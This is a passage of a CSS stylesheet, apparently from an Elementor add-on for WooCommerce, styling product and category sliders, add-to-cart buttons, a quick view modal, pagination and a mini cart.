[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: 25px;
}
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	right: 25px;
	left: auto;
}

@media (max-width: 768px) {
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
		left: 15px;
	}
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-products-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-products-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-products-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-products-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-products-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

/* Add to cart Module */
.uael-woo-add-to-cart .button {
	display: inline-block;
	text-align: center;
}

.uael-button,
.uael-button:hover,
.uael-button:focus,
.uael-button:visited,
.uael-woo-skin-grid-default .uael-quick-view-btn span {
	color: #ffffff;
}
.uael-add-to-cart-align-justify .uael-button,
.uael-woo-products-slider .slick-slide img,
.uael-woo-category-slider .slick-slide img,
#uael-quick-view-modal .uael-qv-slides li img {
	width: 100%;
}

.uael-woo-add-to-cart .added_to_cart {
	margin-left: 12px;
}

@media (max-width: 1024px) {
	.uael-add-to-cart-tablet-align-left {
		text-align: left;
	}

	.uael-add-to-cart-tablet-align-center {
		text-align: center;
	}

	.uael-add-to-cart-tablet-align-right {
		text-align: right;
	}

	.uael-add-to-cart-tablet-align-justify .uael-button {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-add-to-cart-mobile-align-left {
		text-align: left;
	}

	.uael-add-to-cart-mobile-align-center {
		text-align: center;
	}

	.uael-add-to-cart-mobile-align-right {
		text-align: right;
	}

	.uael-add-to-cart-mobile-align-justify .uael-button {
		width: 100%;
	}
}

/*Add to cart icon align issue fix v1.23.0*/
.uael-atc-content-wrapper {
    -js-display:flex;
    display:-webkit-box;
    display:-webkit-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-inline-box;
    display:-webkit-inline-flex;
    display:-moz-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
}

.uael-atc-content-wrapper span.uael-atc-icon-align.elementor-align-icon-left {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

/* For single product page template */
.uael-add-to-cart-align-right .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-right .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.uael-add-to-cart-align-center .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-center .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.uael-add-to-cart-align-left .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-left .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form) button,
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart button {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}
/* --------- */

/* Woo Categories Module */


.uael-woo-categories .products li.product-category > a,
.uael-woo-categories ul.products li.product-category > a {
	display: block;
	position: relative;
}

.uael-woo-categories .uael-product-cat-inner {
	position: relative;
}

.uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	left: 1em;
	right: 1em;
	padding: 0.5em;
	margin: 0;
	bottom: 1.8em;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 1.5;
}

.woocommerce .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .woocommerce-loop-category__title {
	font-size: 0.9em;
    margin: 0;
    padding: 0em 0em 0em 0em;
}

.woocommerce .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title {
	position: unset;
    background-color: unset;
}

.woocommerce .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title {
	background-color: unset;
}

.uael-woo-categories .products li.product .uael-category__title-wrap .uael-count,
.uael-woo-categories ul.products li.product .uael-category__title-wrap .uael-count {
	display: block;
	background: none;
	opacity: .5;
	font-size: .75em;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product,
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.uael-woo-categories .uael-woo-cat__column-2 .products li.product,
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product {
	width: 50%;
}
.uael-woo-categories .uael-woo-cat__column-3 .products li.product,
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product {
	width: 33.33%;
}
.uael-woo-categories .uael-woo-cat__column-4 .products li.product,
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product {
	width: 25%;
}
.uael-woo-categories .uael-woo-cat__column-5 .products li.product,
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-categories .uael-woo-cat__column-6 .products li.product,
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n+1),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

@media (max-width: 1024px) {
	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

@media (max-width: 767px) {
	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

.uael-woo-cat-title-pos-below-image .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-pos-below-image .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: relative;
	left: 0;
	right: 0;
	bottom: 0;
}

.uael-woo-cat-title-style-inline .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-style-inline .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* WooDefault Loader */
.uael-woocommerce a.add_to_cart_button.loading::after,
.uael-woo-add-to-cart a.add_to_cart_button.loading::after,
.uael-add-to-cart button.button.single_add_to_cart_button.loading::after {
	font-family: 'WooCommerce';
	content: '\e01c';
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	margin-left: 10px;
	display: inline-block;
	top: auto;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
}

.uael-woocommerce a.add_to_cart_button.added::after,
.uael-woo-add-to-cart a.add_to_cart_button.added::after,
.uael-add-to-cart button.button.single_add_to_cart_button.added::after {
	font-family: 'WooCommerce';
	top: auto;
	right: 1em;
	content: '\e017';
	vertical-align: bottom;
	margin-left: 10px;
}

.uael-add-to-cart button.button.single_add_to_cart_button.loading::after{
	position: static;
}

/* Quick View Modal */
.uael-clear::before,
.uael-clear::after {
  content: ' ';
  display: table;
}

.uael-clear::after {
  clear: both;
}

html.uael-quick-view-is-open,
html.uael-quick-view-is-open body {
	overflow: hidden;
}

.uael-quick-view-bg {
	position: fixed;
	visibility: hidden;
	overflow: hidden;
	background: #0b0b0b;
	opacity: 0;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
	z-index: 1042;
}

.uael-quick-view-loader {
	z-index: 1000;
	border: none;
	margin: 0px;
	padding: 0px;
	width: 100%;
	height: 100%;
	cursor: none;
}

.uael-quick-view-loader::before {
	content: "";
	background: none !important;
	width: 48px;
	height: 48px;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	border: 3px solid white;
	margin: 0 auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border-left-color: transparent;
	border-right-color: transparent;
	-webkit-animation: uael-qv-spin 575ms infinite linear;
	animation: uael-qv-spin 575ms infinite linear;
}

@keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.elementor-widget-uael-woo-products .uael-loader-overlay {
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-woo-products .uael-loader:before {
	border: 3px solid #333;
	border-left-color: transparent;
	border-right-color: transparent;
}

.elementor-widget-uael-woo-products .uael-loader {
	z-index: 3;
}

.uael-quick-view-bg-ready {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	visibility: visible;
}

#uael-quick-view-modal {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1400;
	text-align: center;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	overflow-x: hidden;
	overflow-y: auto;
}

#uael-quick-view-modal.open {
	visibility: visible;
	opacity: 1;
}

#uael-quick-view-modal .uael-content-main-wrapper {
	text-align: center;
	width: 100%;
	height: 100%;
	padding: 30px;
}

#uael-quick-view-modal .uael-content-main-wrapper:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

#uael-quick-view-modal .uael-content-main {
	position: relative;
	pointer-events: none;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transform: translateY(-30px);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .5s;
	transition: opacity .3s, -webkit-transform .5s;
	transition: transform .5s, opacity .3s;
	transition: transform .5s, opacity .3s, -webkit-transform .5s;
}

#uael-quick-view-modal.open .uael-content-main {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	width: 100%;
}

#uael-quick-view-modal .uael-content-main:after,
#uael-quick-view-modal .uael-content-main:before {
	content: '';
	display: table;
	clear: both;
}

#uael-quick-view-modal .uael-lightbox-content {
	display: table;
	pointer-events: auto;
	background-color: #fff;
	max-width: 975px;
	margin: 20px auto;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	position: relative;
}


#uael-quick-view-content div.summary {
	margin: 0;
	padding: 30px;
	width: 50%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uael-quick-view-content div.images {
	width: 50%;
	float: left;
	opacity: 1 !important;
	margin: 0;
}

#uael-quick-view-modal .uael-qv-image-slider {
	position: relative;
}

@media (min-width: 545px) {
	#uael-quick-view-content div.summary {
		content: '544';
		overflow-y: auto;
	}
}

@media (max-width: 544px) {

	#uael-quick-view-modal .uael-lightbox-content {
		display: block;
	}

	#uael-quick-view-content div.images,
	#uael-quick-view-content div.summary {
		width: 100%;
		float: none;
	}
}

/* Flex Slider */
body #uael-quick-view-modal div.product .flex-viewport,
body #uael-quick-view-modal div.product .flex-viewport img {
	width: 100%;
	float: none;
	display: block;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 14px;
	height: 32px;
	font-size: 32px;
	line-height: 32px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev,
#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev:before {
	content: "\f104";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next:before {
	content: "\f105";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev {
	left: -50px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav {
	margin: 0;
	padding: 0;
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}

#uael-quick-view-modal .uael-qv-slides li {
	float: left;
	width: 100%;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 20px;
	border-radius: 20px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}


#uael-quick-view-close {
	position: absolute;
	font-size: 22px;
	top: 10px;
	right: 10px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	opacity: .7;
	text-align: center;
	z-index: 2;
	color: #000;
}


/*  Category carousel CSS  */
.uael-woo-category-slider li.product {
	margin-bottom: 0;
}
.uael-woo-category-slider .products,
.uael-woo-category-slider ul.products {
	margin-bottom: 30px;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-woo-category-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

.uael-woo-category-slider .slick-prev,
.uael-woo-category-slider .slick-next {
	z-index: 10;
}

[dir="rtl"] .uael-woo-category-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-category-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow,
.uael-woo-cat-arrow-square.uael-woo-category-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */


.uael-woo-category-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-woo-category-slider .slick-slide > div {
	position: relative;
}

/* Arrow Outside */
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: -24px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: -24px;
}
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	right: -26px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	left: -26px;
	right: auto;
}

/* Arrow Inside */
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: 25px;
}
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 768px) {
	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
		left: 15px;
	}

	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-category-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-category-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-category-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-category-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-category-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.rtl .uael-woocommerce-pagination .page-numbers li:first-child .prev {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.rtl .uael-woocommerce-pagination .page-numbers li:last-child .next {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.rtl .uael-woocommerce-pagination ul,
.uael-mc__btn-badge {
   -js-display: inline-flex;
   display: -webkit-inline-box;
   display: -webkit-inline-flex;
   display: -moz-inline-box;
   display: -ms-inline-flexbox;
   display: inline-flex;
}

.rtl .uael-woo-pagination-align-right .uael-woocommerce-pagination {
    text-align: left;
}
.rtl .uael-woo-pagination-align-left .uael-woocommerce-pagination {
    text-align: right;
}

/* Mini Cart CSS */
.uael-mc {
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
}

.uael-mc__btn {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 10px;
}

.uael-mc__btn-icon {
	position: relative;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc__btn-badge {
	position: absolute;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
